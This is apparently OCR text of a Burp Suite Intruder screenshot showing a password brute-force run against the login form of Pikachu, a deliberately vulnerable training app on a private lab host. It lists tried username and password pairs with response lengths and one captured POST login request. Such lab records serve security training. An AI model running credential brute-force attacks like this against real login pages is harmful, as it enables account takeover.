 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 35076
1 admin 123456 200 35052
2 pikachu 000000 200 35052
3 test adc123 200 35076
Request Response
Raw Params Headers Hex
POST /pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.61.196
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.61.196/pikachu-master/vul/burteforce/bf_form.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Connection: close
Cookie: PHPSESSID=cs3fti4mu7a8to7nc04ude3mc0
Upgrade-Insecure-Requests: 1
username=pikachu&password=000000&submit=Login
? < + > Type a search term 0 matches
Finished